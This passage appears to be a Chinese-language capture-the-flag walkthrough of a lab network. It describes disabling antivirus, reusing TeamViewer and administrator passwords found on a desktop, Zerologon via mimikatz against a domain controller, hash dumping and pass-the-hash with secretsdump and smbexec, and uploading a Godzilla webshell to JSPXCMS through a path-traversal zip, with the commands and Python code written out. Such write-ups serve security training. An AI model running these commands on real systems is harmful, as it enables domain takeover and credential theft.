

知识点:teamviewr连接

额,第二台机子估计有杀软,网络分离的免杀也只能坚持一会,这里反正是管理员权限,直接就搞一个RDP上去,关闭杀软

扫描内网


| ip |
功能 |
| 10.0.0.59 |
外网靶机(已拿下) |
| 10.0.0.58 |
WIN-KNETOKJEB7S |
| 10.0.0.60 |
DC域控 |
| 10.0.0.61 |
cyberweb |
看下来没有web服务

之前RDP关杀软的时候看到了桌面有个teamviewer
在管理员的桌面可以看到密码

将内网ip尝试输入后发现10.0.0.58可以连接 tm@cslab为teamviewer密码,24d@cs1为该主机administrator密码。直接连上,读取flag即可


flag4
知识点:zerologon
既然直接有RDP了,那就关一下杀软直接上线CS
| ip |
功能 |
| 10.0.0.59 |
外网靶机(已拿下) |
| 10.0.0.58 |
WIN-KNETOKJEB7S (拿下) |
| 10.0.0.60 |
DC域控 |
| 10.0.0.61 |
cyberweb |

systeminfo看一下,发现和域控并不是一个域的

那我们直接再找找看
此时连一个域账号也没有,正常来说从域外进入域内有这么几种思路:Ldap匿名访问;域用户枚举;CVE漏洞利用等手段。

后来发现zerologon可以用
1
|
shell C:\Users\Public\mimikatz.exe "privilege::debug " "lsadump::zerologon /target:10.0.0.60 /account:DC$" "exit"
|


置空密码
1
|
shell C:\Users\Public\mimikatz.exe "privilege::debug " "lsadump::zerologon /target:10.0.0.60 /ntlm /null /account:DC$ /exploit" "exit"
|

最后导出哈希,打PTH就行
1
|
proxychains python secretsdump.py -no-pass cyberstrikelab.com/DC\$@10.0.0.60
|
1
|
7b50525da0ea9349b4c698bbe4868544

|
1
|
proxychains4 python3 smbexec.py -hashes :7b50525da0ea9349b4c698bbe4868544 cyberstrikelab.com/administrator@10.0.0.60
|
1
|
proxychains4 python3 smbexec.py -hashes :7b50525da0ea9349b4c698bbe4868544 cyberstrikelab.com/administrator@10.0.0.61
|

Diamond
flag1


知识点:JSPXCMS历史漏洞
fscan一下
发现是JSPXCMS,找找nday

进入后台
1
2
3
|
http://192.168.10.45:8080/cmscp/index.do
admin/cslab
|


这里需要用哥斯拉特战版生成一个混淆的JSP然后打包成war包上传上去
1
|
jar -cf shell.war shell.jsp
|

然后用python脚本搞一个具有路径穿越特性的zip包,这一步是为了把war包解压到webapps目录下
这里要一起放在新建shell文件夹下
1
2
3
4
5
6
|
import zipfile
zip = zipfile.ZipFile("test111.zip",'w',zipfile.ZIP_DEFLATED)
with open("shell.war","rb") as f:
data=f.read();
zip.writestr("../../../shell.war",data)
zip.close()
|

然后上传zip

然后解压一下,直接连接

flag直接读



flag2
